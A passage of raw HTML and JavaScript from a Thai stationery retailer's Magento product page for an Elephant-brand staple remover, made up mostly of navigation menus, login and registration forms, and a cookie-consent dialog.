><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> แคงกาโรเครื่องถอนลวดเย็บ ตราช้าง เบอร์SR500 </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="d3Q5eng0anh4Y3VpeXJzMHozbG5odno1b3cyOTE2cWI=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/19707/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="b5CdePkVCm4KISOt" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1766120814\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/19707\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_26","catalog_product_view_id_19707","catalog_product_view_sku_102807","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="b5CdePkVCm4KISOt" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
